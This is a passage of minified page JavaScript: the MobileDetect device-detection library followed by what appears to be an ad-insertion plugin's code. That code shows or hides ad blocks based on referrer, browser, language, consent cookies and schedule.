Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 10:05:15 -->